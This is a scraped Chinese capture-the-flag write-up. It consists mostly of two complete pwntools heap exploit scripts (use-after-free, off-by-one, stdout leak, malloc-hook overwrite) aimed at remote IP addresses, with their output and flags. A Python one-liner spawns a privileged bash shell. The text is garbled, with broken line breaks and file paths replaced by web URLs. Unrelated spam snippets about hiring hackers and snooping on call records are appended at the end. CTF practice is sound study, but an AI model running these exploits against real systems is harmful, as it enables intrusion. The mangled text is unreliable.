__import__('os').execl('/bin/bash','-p')flag值 flag{c4e39be1-666e-43c4-bf9c-3b44bd280275}
maj
这道题混肴事情是挺失败的,看下相关的,然后发现在整个过程都是不会影响原来的参数,所以这样混肴就是直接 *** 去, 不管就完事,还以为是原题,后来审了下发现是uaf+io泄露,没了
#coding:utf-8
from pwn import *
#context.log_level='debug'
context.arch='amd64'
#p=remote("121.36.209.145",9998)
#p=process('https://www.freebuf.com/articles/network/pwn_e')
p=remote("101.200.53.148", 15423)
elf=ELF('https://www.freebuf.com/articles/network/pwn_e')
libc=ELF("/lib/x86_64-linux-gnu/libc.so.6")
?
sd=lambda s:p.send(s)
sl=lambda s:p.sendline(s)
rc=lambda s:p.recv(s)
ru=lambda s:p.recvuntil(s)
sda=lambda a,s:p.sendafter(a,s)
sla=lambda a,s:p.sendlineafter(a,s)
sa=lambda a,s:p.sendafter(a,s)
def new(size,content):
sla("5. exit
>> ",'1')
sla("please answer the question
",str(80))
sla("?
",str(size))
sda("start_the_game,yes_or_no?
",content)
?
def dele(idx):
sla(">> ",'2')
sla("index ?
",str(idx))
?
def show(idx):
sla(">> ",'3')
sla("index ?
",str(idx))
?
def edit(idx,data):
sla(">> ",'4')
sla("
",str(idx))
sda("?
",data)
?
one=[0x45226,0x4527a,0xf03642,0xf1207]
?
new(0x100,'a'*0x100)#0
new(0x68,'a'*0x100)#1
new(0x10,'a'*0x100)#2
dele(0)
new(0x68,'a')#3
new(0x68,'a')#4
new(0x28,'a')#5
dele(1)
edit(0,'\x00'*0x68+p64(0x111))
dele(4)
new(0x98,'a')#6
edit(1,p16(0x25dd))
new(0x68,'a')#7
new(0x68,'\x00'*0x33+p64(0xfbad3c80)+p64(0)*3+chr(0))#8
edit(8,'\x00'*0x33+p64(0xfbad3c80)+p64(0)*3+chr(0))
rc(0x58)
libc=u64(rc(8).ljust(8,'\x00'))- 0x3c56a3
log.info("libc: "+hex(libc))
ru(">> ")
sl(str(2))
ru("
")
sl(str(7))
edit(1,p64(libc+0x3c4b10-0x23))
sla(">> ",'1')
sla("
",str(80))
sla("______?",str(0x68))
sda("start_the_game,yes_or_no?",'a')
sla(">> ",'1')
sla("
",str(80))
sla("______?",str(0x68))
sda("start_the_game,yes_or_no?",'a')
?
#new(0x68,'a')#10
edit(10,'\x00'*0x13+p64(libc+0xf1207))
sla(">> ",'1')
sla("
",str(80))
sla("______?",str(0x68))
?
p.interactive()
?[+] Opening connection to 101.200.53.148 on port 15423: Done [*] '/home/yezi/Yezi/CTF/gaoxiao_yi/pwn/lgd/attachment/pwn_e'
Arch: amd64-64-little
RELRO: Full RELRO
Stack: Canary found
NX: NX enabled
PIE: No PIE (0x400000)
[*] '/lib/x86_64-linux-gnu/libc.so.6'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[*] libc: 0x7fbc202bd000
[*] Switching to interactive mode
Congratulations,please input your token: $ icqda4593f7181003c0eea4007d93026
flag{8e63eba52ba4257efc6fe517cf2cc83a}[*] Got EOF while reading in interactive
$
flag值:flag{8e63eba52ba4257efc6fe517cf2cc83a}
easybox
我就没看看出 unsafe的box在哪里,,就看道了off by one,没用edit,没又edit
,但是直接打就完事,跟maj差不多
#!/usr/bin/env python
# -*- coding: utf-8 -*-
from pwn import *
import sys
context.log_level='debug'
s=lambda x :orda.send(str(x))
sa=lambda x, y :orda.sendafter(str(x),str(y))
sl=lambda x :orda.sendline(str(x))
sla=lambda x, y :orda.sendlineafter(str(x), str(y))
r=lambda numb=4096 :orda.recv(numb)
rc=lambda :orda.recvall()
ru=lambda x, drop=True :orda.recvuntil(x, drop)
rr=lambda x :orda.recvrepeat(x)
irt=lambda :orda.interactive()
uu32=lambda x :u32(x.ljust(4, '\x00'))
uu64=lambda x :u64(x.ljust(8, '\x00'))
db=lambda :raw_input()
def getbase_b64(t):
pid=proc.pidof(s)[0]
pie_pwd='/proc/'+str(pid)+'/maps'
f_pie=open(pie_pwd)
return f_pie.read()[:12]
if len(sys.argv) > 1:
s="101.200.53.148:34521"
host=s.split(":")[0]
port=int(s.split(":")[1])
orda=remote(host,port)
else:
orda=process("https://www.freebuf.com/articles/network/pwn")
?
def add(idx,size,content):
sla(">>>
",1)
sla("
",idx)
sla("
",size)
sa("
",content)
?
def dele(idx):
sla(">>>
",2)
sla("
",idx)
?
def add_e(idx,size,content):
sla("
",1)
sla("
",idx)
sla("
",size)
sa("
",content)
?
add(0,0x18,'a')
add(1,0x68,'a')
add(2,0x68,'a')#
add(3,0x68,'a')
add(4,0x68,'a')
dele(2)
dele(0)
add(0,0x18,'a'*0x18+'\xe1')
dele(1)
add(1,0x28,'a')
add(5,0x38,'a')#
add(6,0x28,'a')
add(7,0x30,'a')
dele(0)
add(0,0x18,'a'*0x18+'\xe1')
dele(1)
add(7,0x38,'a')
add(8,0x58,'\x00'*0x28+p64(0x71)+p16(0x25dd))
add(9,0x38,'\x00'*0x28+p64(0x80))
add(10,0x68,'a')
add(10,0x68,'\x00'*0x33+p64(0xfbad3c80)+p64(0)*3+chr(0))
r(0x58)
libc=u64(r(8).ljust(8,'\x00'))- 0x3c56a3
log.info("libc: "+hex(libc))
sla("
",1)
sla("
",0)
sla("
",0x18)
sa("
",'a')
#add(0,0x18,'a')
add_e(1,0x68,'a')
add(2,0x68,'a')#
?
add(3,0x68,'a')
add(4,0x68,'a')
dele(2)
dele(0)
add(0,0x18,'a'*0x18+'\xe1')
dele(1)
add(1,0x98,'\x00'*0x68+p64(0x71)+p64(libc+0x3c4b10-0x23))
add(8,0x38,'a')
add(9,0x68,'a')
add(10,0x68,'\x00'*0x13+p64(libc+0xf1207))
#ru("
")
?
#sla(">>
",'1')
#sla("
",0)
#sla("
",0x60)
?
?
irt()flag值 :flag{cab1b22dc48805990b26e882d78e9134}
相关文章
中国白银(中国白银集团靠谱吗)
中国白银(中国白银集团靠谱吗) 罗振宇 策划人:罗砚 和你一起终身学习,这里是罗辑思维。 最近,看了一本书,叫《银线》,金银的银,线索的线。作者是林满红,哈佛大学的历史系博士,美国著名汉学家孔飞...
比音勒芬与国潮IP深度联动,让时尚服饰与文化传
近日,国内著名高尔夫服饰品牌比音勒芬又传来新动作!站在2021新起点,比音勒芬继续携手故宫宫廷文化(北京故宫宫廷文化发展有限公司)推出联名款服饰! 据悉,本季,比音勒芬以紫禁城恢弘华丽的藻井为设...
查别人通话记录怎么查询
短暂的春天刚来,火热的太阳就开始发威了,颜颜现在出门都要从树荫下过,防止被晒黑。不然还没到夏天就黑了,还怎么穿吊带衫!所以,尽管夏天还没到,但是小仙女们防晒可以做起来了。很多精致的小仙女,可是一年四季...
电脑桌面黑屏怎么解决
电脑操作系统毁坏会造成 死机,用一切正常的电脑制作U盘启动盘重做系统。开启装机软件,制做U盘启动盘,选系统软件,若有材料备份数据再逐渐制做,开展系统软件,U盘启动盘制作取得成功,重新安装的电脑上插进U...
黑客门磁力,黑客网络这游戏真实吗,c语言酷炫流星雨代码
1.5.2 可以跟绑架区域的电信运营商进行投诉反应。 从服务器上的文件来看,小黑客仍是做了许多准备工作的,包含收拾各种活泼ip端,比方敞开3306、 1433端口的活泼ip:安全牛主编李少鹏同享《数据...
在那里找黑客(黑客接单hzs)
在那里怎么找黑客 1、网上黑客在虚拟系统里面玩黑软,在那里接单hzs培养小学生的创造力。半夜12点把电闸拉了,就发现什么都黑了,吃一堑张一智。接单黑客把木马和其他文件捆绑在一起。小白。有些黑客还提供更...
 免责声明:本站所发布的任何网站,全部来源于互联网,版权争议与本站无关。仅供技术交流,如有侵权或不合适,请联系本人进行删除。不允许做任何非法用途!
免责声明:本站所发布的任何网站,全部来源于互联网,版权争议与本站无关。仅供技术交流,如有侵权或不合适,请联系本人进行删除。不允许做任何非法用途!